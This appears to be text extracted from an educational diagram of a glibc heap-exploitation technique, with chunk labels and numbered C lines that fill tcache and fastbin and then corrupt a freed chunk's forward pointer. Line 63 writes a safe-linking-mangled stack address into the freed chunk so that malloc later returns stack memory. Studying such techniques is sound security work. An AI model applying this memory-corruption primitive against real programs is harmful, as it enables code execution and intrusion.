 tcache[3]
NULL
fastbin[3]
chunk12
chunk12->fd
chunk12>>12 ^ chunk11
chunk11->fd
chunk11>>12 ^ chunk10
chunk10->fd
chunk10>>12 ^ chunk9
chunk9->fd
chunk9>>12 ^ chunk8
chunk8->fd
chunk8>>12 ^ chunk7
chunk7->fd
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
fake_chunk
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);